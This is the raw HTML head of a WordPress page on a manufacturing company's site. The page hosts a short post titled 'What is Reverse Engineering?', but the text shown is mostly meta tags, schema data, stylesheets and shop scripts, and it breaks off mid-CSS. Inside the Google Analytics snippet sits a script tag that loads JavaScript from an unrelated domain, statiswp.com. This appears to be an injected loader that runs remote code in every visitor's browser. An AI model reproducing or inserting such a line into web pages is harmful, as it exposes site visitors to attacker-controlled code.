

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rjmanufacturing.com/what-is-reverse-engineering/
body_size: 23034
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.rjmanufacturing.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What is Reverse Engineering? - RJ Manufacturing</title>
	<link rel="canonical" href="https://www.rjmanufacturing.com/what-is-reverse-engineering/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What is Reverse Engineering? - RJ Manufacturing" />
	<meta property="og:description" content="Reverse engineering is the process of dismantling a product to understand how it works, often to reassemble the product or build an improved version of it. While patents or copyrights may protect certain components, companies may be able to reverse engineer these products to create similar or competitive versions to use or sell.  This post [&hellip;]" />
	<meta property="og:url" content="https://www.rjmanufacturing.com/what-is-reverse-engineering/" />
	<meta property="og:site_name" content="RJ Manufacturing" />
	<meta property="article:published_time" content="2021-06-15T12:55:24+00:00" />
	<meta property="article:modified_time" content="2021-06-29T12:59:28+00:00" />
	<meta property="og:image" content="https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m.jpg" />
	<meta property="og:image:width" content="2509" />
	<meta property="og:image:height" content="1672" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="RJ Manufacturing" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RJ Manufacturing" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rjmanufacturing.com/what-is-reverse-engineering/#article","isPartOf":{"@id":"https://www.rjmanufacturing.com/what-is-reverse-engineering/"},"author":{"name":"RJ Manufacturing","@id":"https://www.rjmanufacturing.com/#/schema/person/2b658afa3f2c710276ec9faeb55015c8"},"headline":"What is Reverse Engineering?","datePublished":"2021-06-15T12:55:24+00:00","dateModified":"2021-06-29T12:59:28+00:00","mainEntityOfPage":{"@id":"https://www.rjmanufacturing.com/what-is-reverse-engineering/"},"wordCount":305,"publisher":{"@id":"https://www.rjmanufacturing.com/#organization"},"image":{"@id":"https://www.rjmanufacturing.com/what-is-reverse-engineering/#primaryimage"},"thumbnailUrl":"https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.rjmanufacturing.com/what-is-reverse-engineering/","url":"https://www.rjmanufacturing.com/what-is-reverse-engineering/","name":"What is Reverse Engineering? - RJ Manufacturing","isPartOf":{"@id":"https://www.rjmanufacturing.com/#website"},"primaryImageOfPage":{"@id":"https://www.rjmanufacturing.com/what-is-reverse-engineering/#primaryimage"},"image":{"@id":"https://www.rjmanufacturing.com/what-is-reverse-engineering/#primaryimage"},"thumbnailUrl":"https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m.jpg","datePublished":"2021-06-15T12:55:24+00:00","dateModified":"2021-06-29T12:59:28+00:00","breadcrumb":{"@id":"https://www.rjmanufacturing.com/what-is-reverse-engineering/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rjmanufacturing.com/what-is-reverse-engineering/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rjmanufacturing.com/what-is-reverse-engineering/#primaryimage","url":"https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m.jpg","contentUrl":"https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m.jpg","width":2509,"height":1672,"caption":"Reverse Engineering florida"},{"@type":"BreadcrumbList","@id":"https://www.rjmanufacturing.com/what-is-reverse-engineering/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rjmanufacturing.com/"},{"@type":"ListItem","position":2,"name":"What is Reverse Engineering?"}]},{"@type":"WebSite","@id":"https://www.rjmanufacturing.com/#website","url":"https://www.rjmanufacturing.com/","name":"RJ Manufacturing","description":"More than just parts","publisher":{"@id":"https://www.rjmanufacturing.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rjmanufacturing.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rjmanufacturing.com/#organization","name":"RJ Manufacturing","url":"https://www.rjmanufacturing.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rjmanufacturing.com/#/schema/logo/image/","url":"https://www.rjmanufacturing.com/wp-content/uploads/2020/09/logo.png","contentUrl":"https://www.rjmanufacturing.com/wp-content/uploads/2020/09/logo.png","width":150,"height":91,"caption":"RJ Manufacturing"},"image":{"@id":"https://www.rjmanufacturing.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.rjmanufacturing.com/#/schema/person/2b658afa3f2c710276ec9faeb55015c8","name":"RJ Manufacturing","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rjmanufacturing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/94284a2f41b8fae8e3529d1b657f32f907973f2e51bbf0018d32aa3c942071fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/94284a2f41b8fae8e3529d1b657f32f907973f2e51bbf0018d32aa3c942071fd?s=96&d=mm&r=g","caption":"RJ Manufacturing"},"url":"https://www.rjmanufacturing.com/author/rj-manufacturing/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RJ Manufacturing &raquo; Feed" href="https://www.rjmanufacturing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RJ Manufacturing &raquo; Comments Feed" href="https://www.rjmanufacturing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RJ Manufacturing &raquo; What is Reverse Engineering? Comments Feed" href="https://www.rjmanufacturing.com/what-is-reverse-engineering/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rjmanufacturing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rjmanufacturing.com%2Fwhat-is-reverse-engineering%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rjmanufacturing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rjmanufacturing.com%2Fwhat-is-reverse-engineering%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rjmanufacturing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.rjmanufacturing.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rjmanufacturing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.rjmanufacturing.com/wp-content/themes/oceanwp-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.4' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.rjmanufacturing.com/wp-content/uploads/elementor/css/post-9.css?ver=1714774255' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://www.rjmanufacturing.com/wp-content/uploads/elementor/css/post-11.css?ver=1714774255' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.rjmanufacturing.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.rjmanufacturing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.rjmanufacturing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.rjmanufacturing.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.rjmanufacturing.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.rjmanufacturing.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.8.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_729302b095043ebb7eaf959017d80f65","fragment_name":"wc_fragments_729302b095043ebb7eaf959017d80f65","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.rjmanufacturing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rjmanufacturing.com/wp-json/wp/v2/posts/1257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rjmanufacturing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.8.3" />
<link rel='shortlink' href='https://www.rjmanufacturing.com/?p=1257' />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics Tracking -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://statiswp.com/frontend.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180157994-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180157994-1');
</script>
<!-- /end HFCM by 99 Robots -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.rjmanufacturing.com/wp-content/uploads/2020/10/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.rjmanufacturing.com/wp-content/uploads/2020/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rjmanufacturing.com/wp-content/uploads/2020/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.rjmanufacturing.com/wp-content/uploads/2020/10/favicon.png" />
		<style id="wp-custom-css">
			.widget-title{font-size:20px}.product_meta{display:none}.woocommerce-page #primary{width:100%}.woocommerce-page #right-sidebar-inner{display:none}.woo-entry-image >a >img{height:250px;width:auto !important;text-align:center}.woocommerce ul.products li.product .woo-entry-image-swap .woo-entry-image-secondary{margin-left:auto;margin-right:auto;left:0;right:0;text-align:center}#footer-widgets >div >div >div >div >section.elementor-section.elementor-top-section.elementor-element.elementor-element-281c6d7.footer-section.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default >div >div >div.elementor-column.elementor-col-25.elementor-top-column.elementor-element.elementor-element-b42ecff >div >div >div.elementor-element.elementor-element-8f9fcd7.elementor-shape-square.elementor-grid-0.elementor-widget.elementor-widget-social-icons >div >div,#footer-widgets >div >div >div >div >section.elementor-section.elementor-top-section.elementor-element.elementor-element-281c6d7.footer-section.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default >div >div >div.elementor-column.elementor-col-25.elementor-top-column.elementor-element.elementor-element-b42ecff >div >div >div.elementor-element.elementor-element-8f9fcd7.elementor-shape-square.elementor-grid-0.elementor-widget.elementor-widget-social-icons >div >div >div:nth-child(1) >a{margin-left:0}.page-subheading{display:none}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#d8424d}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#d8424d}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover 